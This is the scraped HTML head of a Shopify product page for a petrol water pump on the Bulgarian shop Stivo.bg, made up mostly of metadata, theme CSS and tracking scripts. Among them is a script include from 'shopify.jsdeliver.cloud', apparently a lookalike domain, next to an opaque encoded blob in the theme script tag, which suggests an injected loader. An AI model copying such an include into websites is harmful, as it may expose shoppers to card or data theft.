

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stivo.bg/el/products/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0
body_size: 46029
content:
<!doctype html>
<html class="no-js" lang="el">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://stivo.bg/el/products/%d0%b1%d0%b5%d0%bd%d0%b7%d0%b8%d0%bd%d0%be%d0%b2%d0%b0-%d0%b2%d0%be%d0%b4%d0%bd%d0%b0-%d0%bf%d0%be%d0%bc%d0%bf%d0%b0">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//stivo.bg/cdn/shop/t/14/assets/main.js?v=24270144046116353391764145390?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//stivo.bg/cdn/shop/t/14/assets/secondary.js?v=38412165034492852181764145390" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Бензинова водна помпа
 &ndash; Stivo.bg</title>

    
      <meta name="description" content="Моторна водна помпа - 2цола (50мм). Двигателят е четири тактов, едноцилиндров с мощност 6.5НР. В коплект със смукател и 2 броя муфи за свръзка на мъркучите на входа и изхода на помпата. Без гориво и смазочни материали СПЕЦИФИКАЦИЯ: Работен обем на двигателя- 200 см3 Макс. мощност - 4.8 Kw , 6.5 к.с. Макс. обороти - 300">
    

    

<meta property="og:site_name" content="Stivo.bg">
<meta property="og:url" content="https://stivo.bg/el/products/%d0%b1%d0%b5%d0%bd%d0%b7%d0%b8%d0%bd%d0%be%d0%b2%d0%b0-%d0%b2%d0%be%d0%b4%d0%bd%d0%b0-%d0%bf%d0%be%d0%bc%d0%bf%d0%b0">
<meta property="og:title" content="Бензинова водна помпа">
<meta property="og:type" content="product">
<meta property="og:description" content="Моторна водна помпа - 2цола (50мм). Двигателят е четири тактов, едноцилиндров с мощност 6.5НР. В коплект със смукател и 2 броя муфи за свръзка на мъркучите на входа и изхода на помпата. Без гориво и смазочни материали СПЕЦИФИКАЦИЯ: Работен обем на двигателя- 200 см3 Макс. мощност - 4.8 Kw , 6.5 к.с. Макс. обороти - 300"><meta property="og:image" content="http://stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722">
  <meta property="og:image:secure_url" content="https://stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722">
  <meta property="og:image:width" content="448">
  <meta property="og:image:height" content="448"><meta property="og:price:amount" content="101,75">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Бензинова водна помпа">
<meta name="twitter:description" content="Моторна водна помпа - 2цола (50мм). Двигателят е четири тактов, едноцилиндров с мощност 6.5НР. В коплект със смукател и 2 броя муфи за свръзка на мъркучите на входа и изхода на помпата. Без гориво и смазочни материали СПЕЦИФИКАЦИЯ: Работен обем на двигателя- 200 см3 Макс. мощност - 4.8 Kw , 6.5 к.с. Макс. обороти - 300">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="se3iL0AscmVrgVx98qkHr2_GDgAxZs0jD-FcJdwOO3k">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25082560594/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://stivo.bg/products/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0">
<link rel="alternate" hreflang="bg" href="https://stivo.bg/products/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0">
<link rel="alternate" hreflang="ro" href="https://stivo.bg/ro/products/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0">
<link rel="alternate" hreflang="el" href="https://stivo.bg/el/products/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0">
<link rel="alternate" type="application/json+oembed" href="https://stivo.bg/el/products/%d0%b1%d0%b5%d0%bd%d0%b7%d0%b8%d0%bd%d0%be%d0%b2%d0%b0-%d0%b2%d0%be%d0%b4%d0%bd%d0%b0-%d0%bf%d0%be%d0%bc%d0%bf%d0%b0.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=el-BG"></script>
<script id="shopify-features" type="application/json">{"accessToken":"157c590542eb265750e688d367b7bdb0","betas":["rich-media-storefront-analytics"],"domain":"stivo.bg","predictiveSearch":true,"shopId":25082560594,"locale":"el"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "stivobg.myshopify.com";
Shopify.locale = "el";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "BG";
Shopify.theme = {"name":"shrine-pro-1-1-4-n","id":184794546509,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "stivo.bg/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/el/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_LfUzO4S6.el.esm.js"></script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CGzkXfgL.esm.js"></script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bgl3KeJf.esm.js"></script>
<script type="module">
  await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_LfUzO4S6.el.esm.js");
await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CGzkXfgL.esm.js");
await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bgl3KeJf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/worldphoneize.app\/js\/v1.js?shop=stivobg.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25082560594,"offset":7200,"reqid":"ee150c7a-196d-49c9-a944-ff6f159e2a17-1769083942","pageurl":"stivo.bg\/el\/products\/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0","u":"4e3195d4e8ba","p":"product","rtyp":"product","rid":4958250893394};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Προστατεύεται με το hCaptcha',privacyText:'Απόρρητο',termsText:'Όροι'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//stivo.bg/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://stivo.bg/cdn/shopifycloud/portable-wallets/latest/portable-wallets.el.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//stivo.bg/cdn/shop/t/14/compiled_assets/scripts.js?v=2384"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 255, 126, 38;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #ff7e26;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//stivo.bg/cdn/shop/t/14/assets/base.css?v=7724266345506074871764145389" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//stivo.bg/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//stivo.bg/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821764145390"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Swikw3/klaviyo.js?company_id=Swikw3"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Бензинова водна помпа",
          ProductID: 4958250893394,
          Categories: ["ВСИЧКИ","Генератори и Водни Помпи","Градинска техника","Сезон 2022"],
          ImageURL: "https://stivo.bg/cdn/shop/products/FB_IMG_1613379728591_grande.jpg?v=1613381722",
          URL: "https://stivo.bg/el/products/%d0%b1%d0%b5%d0%bd%d0%b7%d0%b8%d0%bd%d0%be%d0%b2%d0%b0-%d0%b2%d0%be%d0%b4%d0%bd%d0%b0-%d0%bf%d0%be%d0%bc%d0%bf%d0%b0",
          Brand: "STIVO",
          Price: "€101,75",
          Value: "101,75",
          CompareAtPrice: "€0,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdfe7-bee0-7d3a-bea0-2bbc4fc617e4/opus-cart-drawer-cart-upsell-3009/assets/opus-common.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0627-d828-769f-a313-c6504cfe1070/phoneize-call-button-18/assets/worldphoneize.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
